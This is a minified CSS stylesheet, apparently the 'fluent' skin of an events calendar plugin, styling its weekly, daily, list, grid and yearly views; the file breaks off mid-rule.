.mec-more-events-wrap{right:auto!important;left:38px!important}.mec-fluent-wrap .mec-daily-view-events-item .mec-more-events-wrap .mec-more-events:after,.mec-fluent-wrap .mec-week-events-container dl dt:first-child .mec-more-events:after,.mec-fluent-wrap .mec-week-events-container dl dt:nth-child(2) .mec-more-events:after,.mec-fluent-wrap .mec-week-events-container dl dt:nth-child(3) .mec-more-events:after,.mec-fluent-wrap .mec-week-events-container dl dt:nth-child(4) .mec-more-events:after,.mec-fluent-wrap .mec-week-events-container dl dt:nth-child(5) .mec-more-events:after,.mec-fluent-wrap dl dt:first-child .mec-more-events-wrap .mec-more-events:after,.mec-fluent-wrap dl dt:nth-child(2) .mec-more-events-wrap .mec-more-events:after{left:4px;right:unset;bottom:14px}.mec-fluent-wrap .mec-week-events-container dl dt:first-child .mec-more-events:after,.mec-fluent-wrap .mec-week-events-container dl dt:nth-child(2) .mec-more-events:after,.mec-fluent-wrap .mec-week-events-container dl dt:nth-child(3) .mec-more-events:after,.mec-fluent-wrap .mec-week-events-container dl dt:nth-child(4) .mec-more-events:after,.mec-fluent-wrap .mec-week-events-container dl dt:nth-child(5) .mec-more-events:after{bottom:23px}.mec-more-events-icon{display:inline-block;color:#00acf8;-webkit-transform:rotate(90deg);transform:rotate(90deg);margin-top:10px;font-size:18px;cursor:pointer;font-weight:700;font-family:Calibri,Arial,sans-serif!important}.mec-fluent-weekly-wrap{max-width:1026px!important}.mec-fluent-wrap .mec-calendar-weekly .mec-calendar-d-top{display:inline-block;background-color:#fff;text-align:left;padding:0;border-radius:3px;overflow:hidden;border:1px solid #c7ebfb;height:50px;padding-right:48px;float:left;margin-right:12px}.mec-fluent-wrap .mec-calendar-weekly .mec-calendar-d-top dl{display:none}.mec-fluent-wrap .mec-calendar-weekly .mec-calendar-d-top dl.mec-weekly-view-week-active{display:inline-block;height:100%;padding:0 15px;padding-top:8px;padding-bottom:8px;width:auto}.mec-fluent-wrap .mec-calendar-weekly .mec-calendar-d-top .mec-current-week{font-size:14px;color:#00acf8;font-weight:400;background-color:#e6f7ff;float:left;padding:18px 23px 16px;margin:0;border-right:1px solid #c7ebfb}.mec-fluent-wrap .mec-calendar-weekly .mec-calendar-d-top dt{color:#a8acb3;font-weight:400;font-size:12px;width:32px;height:32px;line-height:32px}@media (max-width:640px){.mec-fluent-wrap .mec-calendar-weekly .mec-calendar-d-top dl.mec-weekly-view-week-active{padding:14px 0}.mec-fluent-wrap .mec-calendar-weekly .mec-calendar-d-top dt{width:22px;height:22px;line-height:22px}}@media (max-width:370px){.mec-fluent-wrap .mec-calendar-weekly .mec-calendar-d-top dl dt{font-size:10px;width:18px;height:18px;line-height:18px}.mec-fluent-wrap .mec-calendar-weekly .mec-calendar-d-top dl.mec-weekly-view-week-active{padding-top:17px}.mec-fluent-wrap .mec-calendar-weekly .mec-calendar-d-top .mec-current-week{padding-left:5px;padding-right:5px}}.mec-fluent-wrap .mec-calendar-weekly .mec-calendar-d-top dt.active{color:#00acf8;background-color:#e6f7ff}.mec-fluent-wrap .mec-calendar-weekly .mec-calendar-d-top .mec-load-week{margin:0;left:calc(100% - 48px);height:24px;line-height:24px;border:0;box-shadow:none;min-width:48px;border-radius:0;color:#afe6ff;border-left:1px solid #c7ebfb}.mec-fluent-wrap .mec-calendar-weekly .mec-calendar-d-top .mec-load-week i{display:inline-block;font-size:11px;font-weight:700;-webkit-transition:all .3s ease;transition:all .3s ease}.mec-fluent-wrap .mec-calendar-weekly .mec-calendar-d-top .mec-load-week i:hover{color:#00acf8}.mec-fluent-wrap .mec-calendar-weekly .mec-calendar-d-top .mec-previous-month{top:24px}.mec-fluent-wrap .mec-calendar-weekly .mec-calendar-d-top .mec-previous-month i{padding-left:10px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.mec-fluent-wrap .mec-calendar-weekly .mec-calendar-d-top .mec-next-month{top:0}.mec-fluent-wrap .mec-calendar-weekly .mec-calendar-d-top .mec-next-month i{padding-right:10px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.mec-fluent-wrap .mec-calendar-weekly .mec-text-input-search input[type=search]{width:197px}.mec-fluent-wrap .mec-skin-weekly-view-events-container{border:1px solid #c7ebfb;background-color:#fff;border-radius:3px;max-height:733px}.mec-fluent-wrap .mec-calendar.mec-calendar-daily .mec-calendar-d-table{border:0;margin-left:50px;border-bottom:1px solid #e6f7ff}.mec-fluent-wrap .mec-calendar.mec-calendar-daily .mec-calendar-d-table a,.mec-fluent-wrap .mec-calendar.mec-calendar-daily .mec-calendar-d-table dl dt{height:72px;border:0;text-align:left;padding:0 15px;width:14.285%}.mec-fluent-wrap .mec-calendar.mec-calendar-weekly .mec-calendar-d-table dl dt span.mec-weekly-view-weekday{font-size:15px;font-weight:700;color:#000;margin-top:23px;margin-bottom:3px}.mec-fluent-wrap .mec-calendar.mec-calendar-weekly .mec-calendar-d-table dl dt span.mec-weekly-view-monthday{font-size:12px;font-weight:400;color:#a8acb3;margin:0}.mec-fluent-wrap .mec-calendar .mec-week-events-container dl{padding-left:50px;position:relative;width:100%}.mec-fluent-wrap .mec-calendar .mec-week-events-container dl>span{position:absolute;top:-12px;left:9px;font-size:12px;color:#afe6ff}.mec-fluent-wrap .mec-calendar .mec-week-events-container dl>span:last-child{top:auto;bottom:-3px}.mec-fluent-wrap .mec-calendar .mec-week-events-container dt{width:14.286%;height:89px;line-height:1;border-radius:0;border:1px solid #e6f7ff;border-top:0;border-right:0;text-align:left;position:relative}.mec-fluent-wrap .mec-calendar .mec-week-events-container dt:hover{background-color:#fff}.mec-fluent-wrap .mec-calendar .mec-week-events-container dt>div.mec-calendar-day-events{margin-bottom:0}.mec-fluent-wrap .mec-calendar .mec-week-events-container .mec-more-events-icon{margin-left:20px;margin-bottom:10px}@media (max-width:800px){.mec-fluent-wrap .mec-calendar-weekly .mec-month-container{overflow:auto}.mec-fluent-wrap .mec-calendar-weekly .mec-weeks-container.mec-calendar-d-table{width:930px}.mec-fluent-wrap .mec-calendar-weekly .mec-week-events-container dl{width:980px}.mec-fluent-wrap .mec-calendar-weekly dl .mec-event-article{padding:0 5px!important}.mec-fluent-wrap .mec-calendar-weekly dl .mec-event-article h4{font-size:10px}}.mec-fluent-wrap .mec-calendar .mec-event-article{border-top:0;border-left:4px solid #8a43eb;min-height:28px;position:relative;padding-top:0;padding-bottom:0;padding-left:15px;padding-right:10px}.mec-fluent-wrap .mec-calendar .mec-event-article .mec-event-bg{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;opacity:.07}.mec-fluent-wrap .mec-calendar .mec-event-article h4{font-size:12px;line-height:16px;padding:6px 0 0;font-weight:400;margin:0;position:relative}@media (max-width:960px){.mec-fluent-wrap .mec-calendar .mec-event-article h4{word-break:break-all}}.mec-fluent-wrap .mec-more-events-wrap{display:none}.mec-fluent-wrap .mec-more-events{width:280px!important;position:absolute;left:unset!important;top:auto!important;bottom:0!important;right:auto!important;z-index:2;border-radius:5px;background-color:#fff;box-shadow:0 16px 35px rgba(0,0,0,.16);border-bottom:10px solid #ddeff6}.mec-fluent-wrap .mec-more-events:after{content:"";position:absolute;top:auto;left:100%;bottom:12px;display:block;width:12px;height:18px;background-color:#fff;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotate(45deg);transform:rotate(45deg);box-shadow:0 16px 35px rgba(0,0,0,.16);z-index:-1}.mec-fluent-wrap h5.mec-more-events-header{padding:15px 22px;background-color:#00acf8;color:#fff;font-weight:600;font-size:16px;margin:0;border-radius:5px 5px 0 0}.mec-fluent-wrap .mec-more-events .simple-skin-ended,.mec-fluent-wrap dt .mec-more-events .simple-skin-ended{background-color:#fff;margin:0;padding:12px 18px;-webkit-transition:all .3s ease;transition:all .3s ease;border-top:1px solid #fff!important;border-bottom:1px solid #fff!important}.mec-fluent-wrap .mec-more-events .simple-skin-ended:hover,.mec-fluent-wrap dt .mec-more-events .simple-skin-ended:hover{background-color:#f5fcff;border-top-color:#e9f8ff!important;border-bottom-color:#e9f8ff!important}.mec-fluent-wrap .mec-more-events .simple-skin-ended>a{display:inline-block}.mec-fluent-wrap .mec-more-events .mec-event-image{display:inline-block;float:left;margin-right:10px}.mec-fluent-wrap .mec-more-events .mec-event-image img{border-radius:50%;width:52px;height:52px}.mec-fluent-wrap .mec-more-events-content{display:inline-block;max-width:calc(100% - 62px)}.mec-fluent-wrap .simple-skin-ended .mec-more-events-content h4,.mec-fluent-wrap dt .simple-skin-ended .mec-more-events-content h4{font-size:13px;font-weight:600;margin-bottom:5px;padding-bottom:0;padding-top:7px}.mec-fluent-wrap .simple-skin-ended .mec-more-events-content h4 a,.mec-fluent-wrap dt .simple-skin-ended .mec-more-events-content h4 a{color:#000;-webkit-transition:all .3s ease;transition:all .3s ease}.mec-fluent-wrap .simple-skin-ended .mec-more-events-content h4 a:hover,.mec-fluent-wrap dt .simple-skin-ended .mec-more-events-content h4 a:hover{color:#00acf8}.mec-fluent-wrap .simple-skin-ended .mec-more-events-content i,.mec-fluent-wrap dt .simple-skin-ended .mec-more-events-content i{display:inline-block;color:#afe7ff;font-size:14px;line-height:14px;margin-right:4px;vertical-align:middle}.mec-fluent-wrap .simple-skin-ended .mec-more-events-content span,.mec-fluent-wrap dt .simple-skin-ended .mec-more-events-content span{color:#898a8c;font-size:11px;line-height:12px;font-weight:400}@media (max-width:767px){.mec-fluent-wrap .mec-more-events,.mec-more-events-wrap{width:200px!important}.mec-fluent-wrap h5.mec-more-events-header{font-size:12px;padding:15px}.mec-fluent-wrap .mec-more-events .mec-event-image img{display:none}.mec-fluent-wrap .mec-more-events-content{max-width:100%;display:block}}@media (max-width:480px){.mec-fluent-wrap .mec-daily-view-events-item .mec-more-events-wrap,.mec-fluent-wrap dl dt:first-child .mec-more-events-wrap,.mec-fluent-wrap dl dt:nth-child(2) .mec-more-events-wrap,.mec-more-events-wrap{position:fixed;-webkit-transform:translate(-50%,100%);transform:translate(-50%,100%);left:50%!important;top:auto!important;bottom:50%!important}.mec-fluent-wrap .mec-more-events{position:relative}.mec-fluent-wrap .mec-daily-view-events-item .mec-more-events-wrap .mec-more-events:after,.mec-fluent-wrap dl dt .mec-more-events-wrap .mec-more-events:after{display:none}}.mec-fluent-wrap.mec-skin-daily-wrap{max-width:1026px!important}.mec-fluent-wrap .mec-skin-daily-view-events-container{border:1px solid #c7ebfb;border-radius:3px;background-color:#fff;overflow-y:hidden;overflow-x:auto;box-shadow:0 5px 33px #ddf2fb}.mec-fluent-wrap .mec-calendar.mec-calendar-daily .mec-calendar-d-table.mec-date-labels-container{margin-left:0;padding-left:71px;padding-right:75px;min-height:46px}.mec-fluent-wrap .mec-calendar.mec-calendar-daily .mec-calendar-d-table.mec-date-labels-container span{display:inline-block;position:absolute;left:24px;top:15px;font-size:14px;line-height:14px;color:#00acf8;font-weight:400}.mec-fluent-wrap .mec-calendar.mec-calendar-daily .mec-calendar-d-table.mec-date-labels-container a{right:20px;left:auto;font-size:12px;line-height:45px;height:auto;font-weight:700;color:#afe6ff;padding:0;width:auto}.mec-fluent-wrap .mec-calendar.mec-calendar-daily .mec-calendar-d-table.mec-date-labels-container a.mec-table-d-prev{right:45px}.mec-fluent-wrap .mec-calendar.mec-calendar-daily .mec-calendar-d-table.mec-date-labels-container a:hover{color:#00acf8}.mec-fluent-wrap .mec-calendar.mec-calendar-daily .mec-calendar-d-table.mec-date-labels-container a:focus{outline:0}.mec-fluent-wrap .mec-daily-view-date-labels.mec-owl-carousel{position:relative;border-left:1px solid #e6f7ff;border-right:1px solid #e6f7ff;padding:7px 0 7px 15px}.mec-fluent-wrap .mec-daily-view-date-labels.mec-owl-carousel:after{display:none;content:"";position:absolute;right:0;top:0;bottom:0;width:68px;background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(rgba(255,255,255,1)));background:linear-gradient(90deg,rgba(255,255,255,0) 0,rgba(255,255,255,1) 100%)}.mec-fluent-wrap .mec-calendar.mec-calendar-daily .mec-calendar-d-table.mec-date-labels-container .mec-daily-view-day{border:0;color:#a8acb3;font-weight:400;font-size:12px;line-height:32px;max-width:32px}.mec-fluent-wrap .mec-calendar.mec-calendar-daily .mec-calendar-d-table.mec-date-labels-container .mec-daily-view-day:hover{background-color:transparent;box-shadow:none}.mec-fluent-wrap .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active{background-color:#eaf8ff;border-radius:50%;color:#00acf8}.mec-fluent-wrap .mec-calendar .mec-daily-view-day.mec-has-event:after{background-color:#00acf8;bottom:4px;width:4px;height:4px;margin:0;margin-left:-2px}@media (max-width:480px){.mec-fluent-wrap .mec-calendar.mec-calendar-daily .mec-calendar-d-table.mec-date-labels-container{padding-left:50px;padding-right:40px}.mec-fluent-wrap .mec-calendar.mec-calendar-daily .mec-calendar-d-table.mec-date-labels-container span{left:15px}.mec-fluent-wrap .mec-calendar.mec-calendar-daily .mec-calendar-d-table.mec-date-labels-container a{right:10px}.mec-fluent-wrap .mec-calendar.mec-calendar-daily .mec-calendar-d-table.mec-date-labels-container a.mec-table-d-prev{right:22px}.mec-fluent-wrap .mec-daily-view-date-labels.mec-owl-carousel{padding-left:0}}.mec-fluent-wrap .mec-daily-view-events-left-side{width:60%;min-height:1px;float:left;padding-top:30px;border-right:1px solid #e6f7ff;background:#fff;max-height:732px}.mec-fluent-wrap .mec-daily-view-events-right-side{width:40%;min-height:1px;height:100%;float:left;padding:25px;max-height:732px}.mec-fluent-wrap .mec-calendar-daily .mec-calendar-day-events{background:#fafdff}@media (max-width:767px){.mec-fluent-wrap.mec-skin-daily-wrap .mec-calendar-day-events{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.mec-fluent-wrap .mec-daily-view-events-left-side,.mec-fluent-wrap .mec-daily-view-events-right-side{width:100%;float:none}}.mec-fluent-wrap h5.mec-daily-today-title{font-size:13px;line-height:1.1;color:#aab2be;font-weight:600;margin-top:0;margin-bottom:15px;letter-spacing:1px}.mec-fluent-wrap .mec-daily-view-events-right-side .mec-event-article{border:1px solid #e6f7ff;padding:15px;background-color:#fff;margin-bottom:15px;box-shadow:0 1px 6px rgba(23,102,232,.05);border-radius:3px}.mec-fluent-wrap .mec-daily-view-events-right-side .mec-event-article:hover{box-shadow:0 4px 10px -5px rgba(23,102,232,.1)}.mec-fluent-wrap .mec-daily-view-events-right-side .mec-event-article:before{display:none}.mec-fluent-wrap .mec-daily-view-events-right-side .mec-fc-style{font-size:9px;letter-spacing:.5px;background:#1ce1ac;padding:2px 7px;color:#fff;position:relative;margin-left:5px;border-radius:2px}.mec-fluent-wrap .mec-daily-view-events-right-side .mec-fc-style:before{width:0;height:0;border-top:4px solid transparent!important;border-right:5px solid;border-bottom:4px solid transparent;margin:0;top:50%;left:-4px;-webkit-transform:translateY(-4.5px);transform:translateY(-4.5px);position:absolute;content:"";color:#04de78}.mec-fluent-wrap .mec-daily-view-events-right-side .mec-event-image{margin-right:12px;width:auto;display:block}.mec-fluent-wrap .mec-daily-view-events-right-side .mec-event-image:empty{display:none}.mec-fluent-wrap .mec-daily-view-events-right-side .mec-event-image img{width:58px;height:58px;border-radius:4px}.mec-fluent-wrap .mec-daily-view-events-right-side .mec-event-content{display:block;min-height:58px}.mec-fluent-wrap .mec-daily-view-events-right-side .mec-event-image:empty+.mec-event-content{min-height:unset}.mec-fluent-wrap .mec-daily-view-events-right-side .mec-event-content h4{font-size:14px;line-height:1;font-weight:600;padding-top:12px;padding-bottom:0;margin-bottom:3px}@media (max-width:960px){.mec-fluent-wrap .mec-daily-view-events-right-side .mec-event-content h4{word-break:break-all}}.mec-fluent-wrap .mec-daily-view-events-right-side .mec-event-image:empty+.mec-event-content h4{padding-top:0}.mec-fluent-wrap .mec-daily-view-events-right-side .mec-event-content span{display:inline-block;color:#898a8c;font-size:12px}.mec-fluent-wrap .mec-daily-view-events-right-side .mec-event-content .mec-seperator{color:#e3e4e6;margin:0 6px}.mec-fluent-wrap .mec-daily-view-events-left-side h5.mec-daily-today-title span{display:block}.mec-fluent-wrap .mec-daily-view-events-left-side .mec-daily-view-events-inner{padding-left:50px}.mec-fluent-wrap .mec-daily-view-events-left-side h5.mec-daily-today-title{margin-bottom:15px;padding-left:65px}.mec-fluent-wrap .mec-daily-view-events-left-side h5.mec-daily-today-title span:first-child{font-size:15px;line-height:15px;color:#00acf8;font-weight:700;margin-bottom:6px}.mec-fluent-wrap .mec-daily-view-events-left-side h5.mec-daily-today-title span:last-child{font-size:13px;line-height:13px;color:#a8acb3}.mec-fluent-wrap .mec-daily-view-events-left-side .mec-daily-view-events-item{position:relative;min-height:89px;border-top:1px solid #e6f7ff;border-left:1px solid #e6f7ff;width:100%}.mec-fluent-wrap .mec-daily-view-events-left-side .mec-daily-view-events-item>span.mec-time,.mec-fluent-wrap .mec-daily-view-events-left-side .mec-daily-view-events-item>span.mec-time-end{position:absolute;left:-43px;top:-9px;font-size:12px;color:#afe6ff}.mec-fluent-wrap .mec-daily-view-events-left-side .mec-daily-view-events-item>span.mec-time-end{top:auto;bottom:0}.mec-fluent-wrap .mec-calendar .mec-daily-view-events-left-side .mec-event-article:first-of-type{margin-top:-1px}.mec-fluent-wrap .mec-daily-view-events-left-side .mec-more-events-icon{margin-left:21px;margin-bottom:10px}.mec-fluent-wrap .mec-daily-view-events-right-side .mec-local-time-details,.mec-fluent-wrap .mec-daily-view-events-right-side .mec-localtime-details{margin-top:10px;clear:both}.mec-fluent-wrap.mec-skin-list-wrap{max-width:1032px}.mec-fluent-wrap.mec-skin-list-wrap .mec-calendar{background-image:none;max-height:895px;min-height:410px}.mec-fluent-wrap.mec-skin-list-wrap .mec-event-article{border-radius:3px 6px 6px 3px;border:1px solid #c7ebfb;margin-bottom:30px;background-color:#fff;border-right:7px solid #8a43eb;box-shadow:0 2px 4px rgba(39,55,81,.02);display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;padding-left:0;overflow:visible!important}.mec-fluent-wrap.mec-skin-list-wrap .mec-event-article:before{display:none}.mec-fluent-wrap.mec-skin-list-wrap .mec-event-article .mec-event-image{margin:30px;margin-right:25px;float:none}.mec-fluent-wrap.mec-skin-list-wrap .mec-event-article .mec-event-image,.mec-fluent-wrap.mec-skin-list-wrap .mec-event-article .mec-event-image img{width:200px;height:auto}.mec-fluent-wrap.mec-skin-list-wrap .mec-event-article .mec-event-image img{border-radius:4px}.mec-fluent-wrap.mec-skin-list-wrap .mec-event-article .mec-event-image a{display:block}.mec-fluent-wrap.mec-skin-list-wrap .mec-event-article .mec-event-content{-webkit-box-flex:1;flex:1;padding-top:45px;padding-right:40px}.mec-fluent-wrap.mec-skin-list-wrap .mec-event-article .mec-event-title{margin-top:0;font-size:18px;line-height:24px;margin-bottom:40px}.mec-fluent-wrap .mec-event-article .mec-event-title{letter-spacing:0}.mec-fluent-wrap.mec-skin-list-wrap .mec-event-article .mec-event-title a{color:#000;display:block}.mec-fluent-wrap.mec-skin-list-wrap .mec-event-article .mec-event-title a:hover{color:#00acf8}.mec-fluent-wrap.mec-skin-list-wrap .mec-event-sharing-wrap{position:relative;display:inline-block;left:auto}.mec-fluent-wrap.mec-skin-list-wrap .mec-event-sharing-wrap>li:first-of-type{border:0}.mec-fluent-wrap.mec-skin-list-wrap .mec-event-sharing-wrap:hover>li:first-of-type{background-color:#fff}.mec-fluent-wrap.mec-skin-list-wrap .mec-event-sharing-wrap>li:first-of-type i{width:38px;height:38px;color:#00acf8}.mec-fluent-wrap.mec-skin-list-wrap .mec-booking-button{color:#00acf8;font-size:12px;line-height:12px;font-weight:400;display:block;float:left;border:1px solid #c7ebfb;padding:12px 16px;border-radius:2px;box-shadow:0 2px 2px rgba(0,0,0,.03);margin-right:8px}.mec-fluent-wrap.mec-skin-list-wrap .mec-event-meta{position:relative;width:295px;margin:36px 0 36px auto;border-left:1px solid #e6f7ff}.mec-fluent-wrap.mec-skin-list-wrap .mec-available-tickets-details,.mec-fluent-wrap.mec-skin-list-wrap .mec-date-details,.mec-fluent-wrap.mec-skin-list-wrap .mec-local-time-details,.mec-fluent-wrap.mec-skin-list-wrap .mec-localtime-details,.mec-fluent-wrap.mec-skin-list-wrap .mec-price-details,.mec-fluent-wrap.mec-skin-list-wrap .mec-time-details,.mec-fluent-wrap.mec-skin-list-wrap .mec-venue-details{position:relative;margin-left:40px;margin-bottom:3px;padding-left:22px}.mec-fluent-wrap.mec-skin-list-wrap .mec-date-details:before,.mec-fluent-wrap.mec-skin-list-wrap .mec-time-details:before,.mec-fluent-wrap.mec-skin-list-wrap .mec-venue-details:before{font-family:simple-line-icons;font-size:14px;left:0;color:#ade7ff}.mec-fluent-wrap.mec-skin-list-wrap .mec-date-details:before{content:"\e075"}.mec-fluent-wrap.mec-skin-list-wrap .mec-time-details:before{content:"\e081"}.mec-fluent-wrap.mec-skin-list-wrap .mec-venue-details:before{content:"\e096"}.mec-fluent-wrap.mec-skin-list-wrap .mec-available-tickets-details i:before,.mec-fluent-wrap.mec-skin-list-wrap .mec-price-details i:before{position:absolute;font-size:14px;left:0;top:5px;color:#ade7ff}.mec-fluent-wrap.mec-skin-list-wrap .mec-available-tickets-details span,.mec-fluent-wrap.mec-skin-list-wrap .mec-date-details span,.mec-fluent-wrap.mec-skin-list-wrap .mec-price-details span,.mec-fluent-wrap.mec-skin-list-wrap .mec-time-details span,.mec-fluent-wrap.mec-skin-list-wrap .mec-venue-details span{font-size:12px;line-height:12px;font-weight:400;color:#898a8c}.mec-fluent-wrap.mec-skin-list-wrap .mec-price-details span.mec-price-number{color:#5ad162;font-weight:700}.mec-fluent-wrap.mec-skin-list-wrap .mec-available-tickets-details span.mec-available-tickets-number{color:#558dfe;font-weight:700}.mec-fluent-wrap.mec-skin-list-wrap .mec-fc-style{padding:5px 10px;font-size:12px;font-weight:500;line-height:13px;display:inline-block;border-radius:2px;margin:3px 0}@media (max-width:767px){.mec-fluent-wrap.mec-skin-list-wrap .mec-event-article{display:block;padding:30px}.mec-fluent-wrap.mec-skin-list-wrap .mec-event-article .mec-event-content,.mec-fluent-wrap.mec-skin-list-wrap .mec-event-article .mec-event-image,.mec-fluent-wrap.mec-skin-list-wrap .mec-event-article .mec-event-image img,.mec-fluent-wrap.mec-skin-list-wrap .mec-event-meta{width:100%;height:auto;-webkit-box-flex:unset;flex:unset;margin:0}.mec-fluent-wrap.mec-skin-list-wrap .mec-event-meta{padding-top:15px;border-left:0}.mec-fluent-wrap.mec-skin-list-wrap .mec-available-tickets-details,.mec-fluent-wrap.mec-skin-list-wrap .mec-date-details,.mec-fluent-wrap.mec-skin-list-wrap .mec-local-time-details,.mec-fluent-wrap.mec-skin-list-wrap .mec-localtime-details,.mec-fluent-wrap.mec-skin-list-wrap .mec-price-details,.mec-fluent-wrap.mec-skin-list-wrap .mec-time-details,.mec-fluent-wrap.mec-skin-list-wrap .mec-venue-details{margin-left:0}}@media (max-width:360px){.mec-fluent-wrap.mec-skin-list-wrap .mec-event-article{padding:20px}}.mec-fluent-wrap.mec-skin-grid-wrap{max-width:1032px}.mec-fluent-wrap.mec-skin-grid-wrap .mec-calendar{background-image:none;max-height:895px;min-height:410px}.mec-fluent-wrap.mec-skin-grid-wrap .mec-event-article{border-radius:6px 6px 3px 3px;border:0;margin-bottom:30px;background-color:#fff;border-top:7px solid #8a43eb;box-shadow:0 4px 10px rgba(23,102,232,.07);padding:0}.mec-fluent-wrap.mec-skin-grid-wrap .mec-event-article .mec-event-image{position:relative;float:none;width:100%;margin:0;padding:20px;border-left:1px solid #c7ebfb;border-right:1px solid #c7ebfb}.mec-fluent-wrap.mec-skin-grid-wrap .mec-event-article .mec-event-image a{display:block;line-height:0}.mec-fluent-wrap.mec-skin-grid-wrap .mec-event-article .mec-event-image img{border-radius:4px;line-height:0}.mec-fluent-wrap.mec-skin-grid-wrap .mec-event-article .mec-event-image a:not(:empty)+.mec-event-date{position:absolute}.mec-fluent-wrap.mec-skin-grid-wrap .mec-event-article .mec-event-image .mec-event-date{bottom:20px;left:20px;right:20px;text-align:left;margin:0;background-color:rgba(0,0,0,.8);border-radius:0 0 4px 4px;min-height:44px;padding:15px;font-size:12px;line-height:12px;letter-spacing:0}.mec-fluent-wrap.mec-skin-grid-wrap .mec-event-article .mec-event-image a:empty+.mec-event-date{display:block;border-radius:4px}.mec-fluent-wrap.mec-skin-grid-wrap .mec-event-article .mec-event-image .mec-event-date i{color:rgba(255,255,255,.5);font-size:13px;margin-right:6px}.mec-fluent-wrap.mec-skin-grid-wrap .mec-event-article .mec-event-content{padding:0 20px 5px;text-align:left;min-height:unset;border-left:1px solid #c7ebfb;border-right:1px solid #c7ebfb;border-bottom:1px solid #c7ebfb;border-radius:0 0 4px 4px}.mec-fluent-wrap.mec-skin-grid-wrap .mec-event-article .mec-event-content h4{padding:0;margin-bottom:12px}.mec-fluent-wrap.mec-skin-grid-wrap .mec-event-article .mec-event-content h4 a{font-size:18px;line-height:24px;color:#000;letter-spacing:0;font-weight:700}.mec-fluent-wrap.mec-skin-grid-wrap .mec-event-article .mec-event-content h4 a:hover{text-decoration:underline}.mec-fluent-wrap.mec-skin-grid-wrap .mec-event-article .mec-event-content .mec-event-address{font-size:12px;line-height:12px;color:#898a8c;margin-bottom:28px}.mec-fluent-wrap.mec-skin-grid-wrap .mec-event-article .mec-event-content .mec-event-address i{color:#ade7ff;font-size:13px;margin-right:7px}.mec-fluent-wrap.mec-skin-grid-wrap .mec-event-footer{padding:24px 0 0;margin:0;background-color:#fff;border:0}.mec-fluent-wrap.mec-skin-grid-wrap .mec-event-sharing-wrap{position:relative;display:inline-block;left:auto}.mec-fluent-wrap.mec-skin-grid-wrap .mec-event-sharing-wrap>li:first-of-type{border:0;margin-bottom:0}.mec-fluent-wrap.mec-skin-grid-wrap .mec-event-sharing-wrap:hover>li:first-of-type{background-color:#fff}.mec-fluent-wrap.mec-skin-grid-wrap .mec-event-sharing-wrap>li:first-of-type i{width:38px;height:38px;color:#00acf8}.mec-fluent-wrap.mec-skin-grid-wrap .mec-booking-button{color:#00acf8;font-size:12px;line-height:12px;font-weight:400;display:block;float:left;border:1px solid #c7ebfb;padding:12px 16px;border-radius:2px;box-shadow:0 2px 2px rgba(0,0,0,.03);margin-right:8px}.mec-fluent-wrap .mec-event-grid-classic article .mec-fc-style{border-radius:2px;margin:0;margin-bottom:15px;line-height:13px}.mec-fluent-yearly-wrap{max-width:1026px!important}.mec-fluent-wrap .mec-yearly-view-wrap .mec-year-container{box-shadow:0 5px 33px #ddf2fb;border:1px solid #c7ebfb;border-radius:3px;overflow:hidden;background-color:#fff}.mec-fluent-wrap .mec-yearly-view-wrap .mec-yearly-calendar-sec{width:562px;background-color:#fff;border-right:1px solid #e6f7ff;max-height:732px;padding:0;padding-top:34px;box-shadow:none}.mec-fluent-wrap .mec-yearly-view-wrap .mec-yearly-calendar-sec-inner{padding-left:34px;padding-right:34px}.mec-fluent-wrap .mec-yearly-view-wrap .mec-yearly-agenda-sec{width:calc(100% - 562px);max-height:732px;padding-top:42px;padding-left:0;background:#fafdff;position:relative}.mec-fluent-wrap .mec-yearly-view-wrap .mec-yearly-agenda-sec-inner{padding-left:25px;padding-right:25px}.mec-fluent-wrap .mec-yearly-view-wrap .mec-calendar.mec-yearly-calendar{width:234px;margin:0;margin-bottom:25px;border:1px solid #e6f7ff;border-radius:3px;padding:20px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.mec-fluent-wrap .mec-yearly-view-wrap .mec-calendar.mec-yearly-calendar.active,.mec-fluent-wrap .mec-yearly-view-wrap .mec-calendar.mec-yearly-calendar.active dl dt,.mec-fluent-wrap .mec-yearly-view-wrap .mec-calendar.mec-yearly-calendar:hover,.mec-fluent-wrap .mec-yearly-view-wrap .mec-calendar.mec-yearly-calendar:hover dl dt{background-color:#fcfeff;border-color:#c7ebfb}.mec-fluent-wrap .mec-yearly-view-wrap .mec-calendar.mec-yearly-calendar:nth-child(odd){margin-right:25px}.mec-fluent-wrap .mec-yearly-view-wrap .mec-calendar.mec-yearly-calendar[data-month="11"],.mec-fluent-wrap .mec-yearly-view-wrap .mec-calendar.mec-yearly-calendar[data-month="12"]{margin-bottom:34px}@media (max-width:992px){.mec-fluent-wrap .mec-yearly-view-wrap .mec-yearly-calendar-sec{width:302px}.mec-fluent-wrap .mec-yearly-view-wrap .mec-yearly-agenda-sec{width:calc(100% - 302px)}.mec-fluent-wrap .mec-yearly-view-wrap .mec-calendar.mec-yearly-calendar:nth-child(odd){margin-right:0}}@media (max-width:767px){.mec-fluent-wrap .mec-yearly-view-wrap .mec-yearly-agenda-sec,.mec-fluent-wrap .mec-yearly-view-wrap .mec-yearly-calendar-sec{width:100%;float:none}.mec-fluent-wrap .mec-yearly-view-wrap .mec-yearly-agenda-sec{border-top:1px solid #c7ebfb}.mec-fluent-wrap .mec-yearly-view-wrap .mec-yearly-calendar-sec-inner{display:-webkit-box;display:flex;flex-wrap:wrap;justify-content:space-around}}.mec-fluent-wrap .mec-calendar.mec-yearly-calendar .mec-calendar-table-title{font-size:16px;color:#010204}.mec-fluent-wrap .mec-yearly-view-wrap .mec-calendar.mec-yearly-calendar dl dt{font-weight:400;color:#000}.mec-fluent-wrap .mec-calendar.mec-yearly-calendar .mec-calendar-table-head dl dt{background-color:#fff;font-size:14px;color:#fff;padding-left:6px}.mec-fluent-wrap .mec-calendar.mec-yearly-calendar .mec-calendar-table-head dl dt:first-letter{color:#afe6ff}.mec-fluent-wrap .mec-yearly-view-wrap .mec-calendar.mec-yearly-calendar dl dt.mec-table-nullday{color:#ced6e5}.mec-fluent-wrap .mec-yearly-view-wrap .mec-calendar.mec-yearly-calendar 